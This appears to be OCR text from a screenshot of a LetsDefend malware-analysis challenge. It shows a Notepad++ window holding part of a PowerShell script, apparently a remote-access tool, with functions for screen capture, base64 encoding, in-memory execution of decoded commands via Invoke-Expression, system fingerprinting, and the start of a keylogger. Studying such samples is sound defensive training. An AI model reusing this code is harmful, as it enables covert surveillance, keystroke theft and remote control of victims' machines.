 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
0
C:\Users\LetsDefend\Desktop\ChallengeFile\cha - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
cha
58 $screenshot = New-Object System.Drawing.Bitmap $width, $height
59 $graphics = [System.Drawing.Graphics]::FromImage($screenshot)
60 $graphics.CopyFromScreen(0, 0, 0, 0, $screenshot.Size)
61 $tempFile = [System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), [System.IO.Path]::GetRandomFileName() + ".p
62 $screenshot.Save($tempFile, [System.Drawing.Imaging.ImageFormat]::Png)
63 return $tempFile
64 }
65
66 function Encode-Data($data) {
67 return [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($data))
68 }
69
70 function Decode-Data($encodedData) {
71 return [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($encodedData))
72 }
73
74 function Execute-CommandInMemory {
75 param ([string]$encodedCommand)
76 $command = Decode-Data $encodedCommand
77 $output = Invoke-Expression $command | Out-String
78 return $output
79 }
80
81 function Get-SystemInfo {
82 $info = @{
83 "os" = [System.Environment]::OSVersion.ToString()
84 "hostname" = [System.Environment]::MachineName
85 "username" = [System.Environment]::UserName
86 "ip" = (Get-NetIPAddress | Where-Object { $_.AddressFamily -eq "IPv4" -and $_.IPAddress -notmatch "^(127\.|169
87 }
88 return $info | ConvertTo-Json -Compress
89 }
90
91 $global:keylogger_active = $false
92 $global:captured_keys = ""
93
94 function Start-Keylogger {
Normal text file length : 10,428 lines : 278 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 INS
7z
De
5:32 PM
11/20/2025